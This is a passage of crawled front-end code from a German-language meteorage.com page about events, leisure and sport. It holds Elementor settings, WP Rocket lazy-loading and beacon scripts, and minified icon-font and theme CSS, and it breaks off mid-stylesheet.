Querformat","value":1199,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1283,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.meteorage.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.meteorage.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.meteorage.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e46a8f8816"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":991,"viewport_tablet_extra":1199,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31215,"title":"Veranstaltungen%2C%20Freizeit%20und%20Sport%20-%20METEORAGE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/slick/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/slider.min.js?ver=1.5.3" id="ube-widget-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/accordion.min.js?ver=1.5.3" id="ube-widget-accordion-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=1769419546" id="etn-elementor-pro-inputs-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.meteorage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script> 
  <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.meteorage.com\/wp-admin\/admin-ajax.php","nonce":"07cad6368e","url":"https:\/\/www.meteorage.com\/de\/unsere-kunden\/veranstaltungen-freizeit-und-sport","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.meteorage.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769630152 -->

--- FILE ---
content_type: text/css
request_url: https://www.meteorage.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=1769608263
body_size: 551
content:
@font-face{font-family:etn-icon;src:url(../../../../../../../../plugins/wp-event-solution/assets/fonts/etn-icon.ttf?k9yrwb) format("truetype"),url(../../../../../../../../plugins/wp-event-solution/assets/fonts/etn-icon.woff?k9yrwb) format("woff"),url("../../../../../../../../plugins/wp-event-solution/assets/fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");font-weight:400;font-style:normal;font-display:swap}.etn-icon{font-family:etn-icon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.etn-angle-down:before{content:"\e928"}.etn-money-bill:before{content:"\e926"}.etn-clock:before{content:"\e924"}.etn-eye:before{content:"\e90c"}.etn-eye-slash:before{content:"\e90e"}.etn-arrow-right:before{content:"\e910"}.etn-user-plus:before{content:"\e912"}.etn-location:before{content:"\e914"}.etn-calendar:before{content:"\e916"}.etn-plus:before{content:"\e918"}.etn-minus:before{content:"\e91a"}.etn-arrow-left:before{content:"\e91c"}.etn-envelope:before{content:"\e91e"}.etn-link:before{content:"\e920"}.etn-share:before{content:"\e922"}.etn-icon.fa-facebook-square:before{content:"\e900"}.etn-icon.fa-facebook-f:before{content:"\e901"}.etn-icon.fa-facebook-messenger:before{content:"\e902"}.etn-icon.fa-facebook:before{content:"\e903"}.etn-icon.fa-linkedin:before{content:"\e904"}.etn-icon.fa-linkedin-in:before{content:"\e905"}.etn-icon.fa-twitter:before{content:"\e906"}.etn-icon.fa-x-twitter:before{content:"\e932"}.etn-icon.fa-twitter-square:before{content:"\e907"}.etn-icon.fa-uber:before{content:"\e908"}.etn-icon.fa-google:before{content:"\e909"}.etn-icon.fa-google-drive:before{content:"\e90a"}.etn-icon.fa-google-play:before{content:"\e90b"}.etn-icon.fa-google-wallet:before{content:"\e90d"}.etn-icon.fa-whatsapp-square:before{content:"\e90f"}.etn-icon.fa-whatsapp:before{content:"\e911"}.etn-icon.fa-wordpress-simple:before{content:"\e913"}.etn-icon.fa-wordpress:before{content:"\e915"}.etn-icon.fa-youtube-square:before{content:"\e917"}.etn-icon.fa-youtube:before{content:"\e919"}.etn-icon.fa-xbox:before{content:"\e91b"}.etn-icon.fa-vk:before{content:"\e91d"}.etn-icon.fa-vnv:before{content:"\e91f"}.etn-icon.fa-instagram:before{content:"\e921"}.etn-icon.fa-reddit:before{content:"\e923"}.etn-icon.fa-reddit-square:before{content:"\e925"}.etn-icon.fa-reddit-alien:before{content:"\e927"}.etn-icon.fa-pinterest-square:before{content:"\e929"}.etn-icon.fa-pinterest-p:before{content:"\e92a"}.etn-icon.fa-pinterest:before{content:"\e92b"}.etn-icon.fa-tumblr:before{content:"\e92c"}.etn-icon.fa-tumblr-square:before{content:"\e92d"}.etn-icon.fa-meetup:before{content:"\e92e"}.etn-icon.fa-vimeo-v:before{content:"\e92f"}.etn-icon.fa-weixin:before{content:"\e930"}.etn-icon.fa-flickr:before{content:"\e931"}.etn-icon.x-twitter:before{content:"\e932"}

--- FILE ---
content_type: text/css
request_url: https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/cache/min/1/wp-content/themes/meteor/style.css?ver=1769608263&wpr_t=1769633752
body_size: 17355
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap);@charset "UTF-8":root{--c-black:#000000;--c-white:#ffffff;--c-primary:#1621C1;--c-primary2:#101789;--c-primary-light:#8AB4CA;--c-primary-dark:#01144A;--c-primary-darker:#010D30;--c-secondary:#FFE98F;--c-body:#001621;--c-gray:#bfbfbf;--c-light-bg:#f6f6f6;--c-light-gray:#F0F0F0}@font-face{font-family:"custom-icon";src:url(../../../../../../../../../../../themes/meteor/fonts/custom-icon.eot?ktmxsl);src:url("../../../../../../../../../../../themes/meteor/fonts/custom-icon.eot?ktmxsl#iefix") format("embedded-opentype"),url(../../../../../../../../../../../themes/meteor/fonts/custom-icon.ttf?ktmxsl) format("truetype"),url(../../../../../../../../../../../themes/meteor/fonts/custom-icon.woff?ktmxsl) format("woff"),url("../../../../../../../../../../../themes/meteor/fonts/custom-icon.svg?ktmxsl#icomoon") format("svg");font-weight:400;font-style:normal;font-display:swap}.info-type-icon-heading-list h5.ube-heading-title::before,.card-swiper-type-1 .fa-chevron-left::before,.card-swiper-type-1 .fa-chevron-right::before,.press-slider-outer .fa-chevron-left::before,.press-slider-outer .fa-chevron-right::before,.our-client-slider .fa-chevron-left::before,.our-client-slider .fa-chevron-right::before,.history-slide-section .history-slider .fa-chevron-left::before,.history-slide-section .history-slider .fa-chevron-right::before,.navigation-wrapper ul.menu>li.type-button a::before,.header-outer .top-containr .web-col ul.menu>li>a::before,.cart-type a::before,.client-type a::before{font-family:"custom-icon";speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.card-swiper-type-1 .fa-chevron-left::before,.press-slider-outer .fa-chevron-left::before,.our-client-slider .fa-chevron-left::before,.history-slide-section .history-slider .fa-chevron-left::before{content:"\e900"}.info-type-icon-heading-list h5.ube-heading-title::before{content:"\e902"}.card-swiper-type-1 .fa-chevron-right::before,.press-slider-outer .fa-chevron-right::before,.our-client-slider .fa-chevron-right::before,.history-slide-section .history-slider .fa-chevron-right::before{content:"\e904"}.header-outer .top-containr .web-col ul.menu>li>a::before{content:"\e905"}.navigation-wrapper ul.menu>li.type-button a::before{content:"\e907"}.cart-type a::before{content:"\e93a"}.client-type a::before{content:"\e971"}.client-type a{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-ms-flex-line-pack:center;align-content:center}.cart-type a{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-ms-flex-line-pack:center;align-content:center}html,body{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}html{height:-webkit-fill-available}html body{font-family:"Inter",sans-serif;color:var(--c-body);font-size:16px;font-weight:400}@media screen and (min-width:1400px){html body{font-size:18px}}html body .ube-heading-title{font-family:"Inter",sans-serif}*{-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:var(--c-secondary)}.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:32px}@media screen and (min-width:576px){.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:36px}}@media screen and (min-width:768px){.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:40px}}@media screen and (min-width:992px){.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:46px}}@media screen and (min-width:1400px){.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:50px}}@media screen and (min-width:1600px){.banner-type-detail h1,.error404 .main-content .basic-page-content h1,.banner-type-3 h1,.banner-type-2 h1,.banner-type-1 h1,section.our-mission .our-mission-top .action-text h2,.elementor-element.our-mission h2{font-size:60px}}.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:32px}@media screen and (min-width:576px){.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:36px}}@media screen and (min-width:768px){.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:40px}}@media screen and (min-width:1200px){.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:45px}}@media screen and (min-width:1400px){.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:3vw}}@media screen and (min-width:1920px){.section-content-with-images .text-intro-type-1 h2,.section-title-2 h2,.section-title h2{font-size:59px}}body h2{font-size:30px;font-weight:700}@media screen and (min-width:576px){body h2{font-size:30px;font-weight:700}}@media screen and (min-width:992px){body h2{font-size:36px;font-weight:700}}@media screen and (min-width:1200px){body h2{font-size:36px;font-weight:700}}@media screen and (min-width:1400px){body h2{font-size:36px;font-weight:700}}.mission-image-text .counter-text h3{font-size:25px}@media screen and (min-width:576px){.mission-image-text .counter-text h3{font-size:28px}}@media screen and (min-width:992px){.mission-image-text .counter-text h3{font-size:32px}}@media screen and (min-width:1200px){.mission-image-text .counter-text h3{font-size:35px}}@media screen and (min-width:1400px){.mission-image-text .counter-text h3{font-size:38px}}body h3{font-size:24px}@media screen and (min-width:576px){body h3{font-size:26px}}@media screen and (min-width:992px){body h3{font-size:30px}}@media screen and (min-width:1200px){body h3{font-size:32px}}@media screen and (min-width:1400px){body h3{font-size:36px}}.banner-type-1 .banner-content p{font-size:18px}@media screen and (min-width:576px){.banner-type-1 .banner-content p{font-size:20px}}@media screen and (min-width:992px){.banner-type-1 .banner-content p{font-size:24px}}@media screen and (min-width:1200px){.banner-type-1 .banner-content p{font-size:28px}}@media screen and (min-width:1400px){.banner-type-1 .banner-content p{font-size:31px}}div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{font-size:22px}@media screen and (min-width:992px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{font-size:22px}}@media screen and (min-width:1400px){div.client-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-title{font-size:27px}}.resources-items-wrap .resource-card .top-content h4{font-size:22px}@media screen and (min-width:1200px){.resources-items-wrap .resource-card .top-content h4{font-size:24px}}@media screen and (min-width:1400px){.resources-items-wrap .resource-card .top-content h4{font-size:26px}}div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-description{font-size:20px}@media screen and (min-width:1200px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-description{font-size:22px}}@media screen and (min-width:1400px){div.monuments-flex-container>div.e-con-inner>.elementor-element.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-description{font-size:25px}}body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-title,.banner-type-detail .banner-content p,.banner-type-2 .banner-content p,body .pf-23 p{font-size:17px}@media screen and (min-width:992px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-title,.banner-type-detail .banner-content p,.banner-type-2 .banner-content p,body .pf-23 p{font-size:18px}}@media screen and (min-width:1200px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-title,.banner-type-detail .banner-content p,.banner-type-2 .banner-content p,body .pf-23 p{font-size:21px}}@media screen and (min-width:1400px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-title,.banner-type-detail .banner-content p,.banner-type-2 .banner-content p,body .pf-23 p{font-size:23px}}body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-description,.resources-items-wrap .resource-card .content-info h4,.banner-type-2 .banner-text-bottom p,body .pf-21 p{font-size:16px}@media screen and (min-width:992px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-description,.resources-items-wrap .resource-card .content-info h4,.banner-type-2 .banner-text-bottom p,body .pf-21 p{font-size:18px}}@media screen and (min-width:1200px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-description,.resources-items-wrap .resource-card .content-info h4,.banner-type-2 .banner-text-bottom p,body .pf-21 p{font-size:20px}}@media screen and (min-width:1400px){body .elementor-element .list-type-title-text .elementor-widget-ube-heading .ube-heading-description,.resources-items-wrap .resource-card .content-info h4,.banner-type-2 .banner-text-bottom p,body .pf-21 p{font-size:21px}}body h3{font-weight:700}body .elementor-button.elementor-size-lg{padding:16px 48px;font-weight:700}body .elementor-element.button-sticky{position:sticky;top:calc(50vh - 60px);z-index:9}body .btn-type-cart .elementor-button .elementor-button-content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .btn-type-cart .elementor-button .elementor-button-content-wrapper .elementor-button-icon{padding:4px 6px 4px 4px;background-color:var(--c-secondary);border-radius:2px;font-size:16px}body .btn-type-cart.type-vertical .elementor-button{position:absolute;left:0;top:0}body .btn-type-cart.type-vertical .elementor-button .elementor-button-content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}body .btn-type-cart.type-vertical .elementor-button .elementor-button-content-wrapper .elementor-button-icon{padding:10px 10px 150px 10px}body .btn-type-cart.type-vertical .elementor-button .elementor-button-content-wrapper .elementor-button-text{position:absolute;white-space:nowrap;top:100px;left:-44px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}body h2{line-height:1.1;letter-spacing:-.035em}body .pf-23 p{line-height:1.3913043478}body .pf-21 p{line-height:1.380952381}body .ube-dual-heading .ube-dual-heading-title{font-weight:700}.link a{padding:16px 48px;border-radius:10px;color:var(--btn-color,var(--c-primary));background-color:var(--btn-bg,var(--c-secondary));position:relative;z-index:1;overflow:hidden;text-decoration:none;font-size:15px;font-weight:700;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;display:inline-block}@media screen and (min-width:992px){.link a{font-size:17px}}.link a:hover{text-decoration:none;color:var(--btn-hcolor,var(--c-white));background-color:var(--btn-hbg,var(--c-primary))}.link.type-2{--btn-color:var(--c-white);--btn-bg:var(--c-primary);--btn-hcolor:var(--c-primary);--btn-hbg:var(--c-secondary)}.link.type-black{--btn-color:var(--c-black);--btn-hcolor:var(--c-white)}.link.type-white{--btn-color:var(--c-black);--btn-hbg:var(--c-white);--btn-hcolor:var(--c-primary)}div.element-overflow-hide{overflow:hidden}section.our-mission .our-mission-top .action-text,section.our-mission,.elementor-element.our-mission .action-text{--p-size:64px}@media screen and (min-width:768px){section.our-mission .our-mission-top .action-text,section.our-mission,.elementor-element.our-mission .action-text{--p-size:64px}}@media screen and (min-width:992px){section.our-mission .our-mission-top .action-text,section.our-mission,.elementor-element.our-mission .action-text{--p-size:80px}}@media screen and (min-width:1200px){section.our-mission .our-mission-top .action-text,section.our-mission,.elementor-element.our-mission .action-text{--p-size:100px}}@media screen and (min-width:1400px){section.our-mission .our-mission-top .action-text,section.our-mission,.elementor-element.our-mission .action-text{--p-size:120px}}@media screen and (min-width:1400px){body .container{max-width:1320px}}@media screen and (min-width:1600px){body .container{max-width:1460px}}@media screen and (min-width:1700px){body .container{max-width:1506px}}@media screen and (min-width:576px){body .e-con>.e-con-inner{max-width:530px}}@media screen and (min-width:768px){body .e-con>.e-con-inner{max-width:710px}}@media screen and (min-width:992px){body .e-con>.e-con-inner{max-width:950px}}@media screen and (min-width:1200px){body .e-con>.e-con-inner{max-width:1130px}}@media screen and (min-width:1400px){body .e-con>.e-con-inner{max-width:1310px}}@media screen and (min-width:1600px){body .e-con>.e-con-inner{max-width:1450px}}@media screen and (min-width:1700px){body .e-con>.e-con-inner{max-width:1496px}}body .container-1720{max-width:100%;margin-left:auto!important;margin-right:auto!important}@media screen and (min-width:768px){body .container-1720{width:99%!important;max-width:800px}}@media screen and (min-width:992px){body .container-1720{padding:80px 0 68px;max-width:1040px}}@media screen and (min-width:1200px){body .container-1720{width:98%!important;max-width:1240px}}@media screen and (min-width:1400px){body .container-1720{max-width:1440px}}@media screen and (min-width:1600px){body .container-1720{width:97%!important;max-width:1720px}}@media screen and (min-width:1700px){body .container-1720{width:94%!important}}body .max-container-1720>.e-con-inner{max-width:100%}@media screen and (min-width:768px){body .max-container-1720>.e-con-inner{width:99%!important;max-width:800px}}@media screen and (min-width:992px){body .max-container-1720>.e-con-inner{padding:80px 0 68px;max-width:1040px}}@media screen and (min-width:1200px){body .max-container-1720>.e-con-inner{width:98%!important;max-width:1240px}}@media screen and (min-width:1400px){body .max-container-1720>.e-con-inner{max-width:1440px}}@media screen and (min-width:1600px){body .max-container-1720>.e-con-inner{width:97%!important;max-width:1720px}}@media screen and (min-width:1700px){body .max-container-1720>.e-con-inner{width:94%!important}}#elementor-navigator__footer__promotion{display:none}.resource-slider-outer .resources-items-wrap{width:100%;padding-right:calc((100% + 24px - var(--container-size)) / 2);width:calc(100% - (100% + 24px - var(--container-size)) / 2)}@media screen and (min-width:576px){.resource-slider-outer .resources-items-wrap{--container-size:540px}}@media screen and (min-width:768px){.resource-slider-outer .resources-items-wrap{--container-size:720px}}@media screen and (min-width:992px){.resource-slider-outer .resources-items-wrap{--container-size:960px}}@media screen and (min-width:1200px){.resource-slider-outer .resources-items-wrap{--container-size:1140px}}@media screen and (min-width:1400px){.resource-slider-outer .resources-items-wrap{--container-size:1320px}}@media screen and (min-width:1600px){.resource-slider-outer .resources-items-wrap{--container-size:1506px}}.container-fluid{max-width:1920px}.addtoany_content{display:none}body{--social-display:none}body.single-blog,body.page-template-blog{--social-display:block}body .a2a_kit.a2a_floating_style{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;border-width:1px 1px 1px 0;border-style:solid;border-color:var(--c-white);border-radius:0;display:none!important}body .a2a_kit.a2a_floating_style.a2a_vertical_style{display:var(--social-display)!important}body .a2a_kit.a2a_floating_style a{border-radius:0;padding:0;float:none;display:block;border-width:1px 1px 1px 0;border-style:solid;border-color:var(--c-white)}body .a2a_kit.a2a_floating_style a span.a2a_svg{float:none;display:block;width:40px;height:40px;border-radius:0;background-color:var(--c-primary-dark)!important;padding:8px;-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}body .a2a_kit.a2a_floating_style a span.a2a_svg.a2a_s_facebook{position:relative}body .a2a_kit.a2a_floating_style a span.a2a_svg.a2a_s_facebook svg{opacity:0}body .a2a_kit.a2a_floating_style a span.a2a_svg.a2a_s_facebook::after{content:"\f39e";position:absolute;font-family:var(--fa-style-family-brands);font-weight:400;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;width:100%;height:100%;top:0;left:0;color:var(--c-white)}body .elementor-widget-ube-social-icon .ube-social-icons li{-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}body .elementor-widget-ube-social-icon .ube-social-icons li .ube-social-icon-icon svg{fill:var(--c-primary-dark);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}body .elementor-widget-ube-social-icon .ube-social-icons li:hover .ube-social-icon-icon svg{fill:var(--c-white)}body{position:relative}@media screen and (min-width:1200px){body .banner-padding{padding-left:30px!important;padding-right:30px!important}}@media screen and (min-width:1600px){body .banner-padding{padding-left:40px!important;padding-right:40px!important}}@media screen and (min-width:1700px){body .banner-padding{padding-left:50px!important;padding-right:50px!important}}.bg-dark-link a{color:var(--c-secondary);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out}.bg-dark-link a:hover{color:var(--c-secondary);text-decoration:underline}.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:0;padding-right:0}@media screen and (min-width:768px){.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px){.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:0;padding-right:0}}@media screen and (min-width:1200px){.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:5px;padding-right:5px}}@media screen and (min-width:1400px){.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:28px;padding-right:28px}}@media screen and (min-width:1600px){.banner-sec .flash-outer,.breadcrumb-outer,.header-outer .header,.header-outer .topbar .topbar-inner{padding-left:40px;padding-right:40px}}.banner-type-3 .breadcrumb-container,.banner-type-2 .breadcrumb-container,.banner-type-1 .breadcrumb-container{padding-left:12px;padding-right:12px}@media screen and (min-width:1200px){.banner-type-3 .breadcrumb-container,.banner-type-2 .breadcrumb-container,.banner-type-1 .breadcrumb-container{padding-left:20px;padding-right:20px}}@media screen and (min-width:1400px){.banner-type-3 .breadcrumb-container,.banner-type-2 .breadcrumb-container,.banner-type-1 .breadcrumb-container{padding-left:30px;padding-right:30px}}@media screen and (min-width:1600px){.banner-type-3 .breadcrumb-container,.banner-type-2 .breadcrumb-container,.banner-type-1 .breadcrumb-container{padding-left:40px;padding-right:40px}}.header-outer{height:118px}@media screen and (min-width:576px){.header-outer{height:133px}}.header-outer .header-container{position:fixed;z-index:99;width:100%;--logo-display:none;top:var(--wp-admin--admin-bar--height,0)}.header-fixed .header-outer .header-container{--logo-display:block;--header-bg:rgba(80, 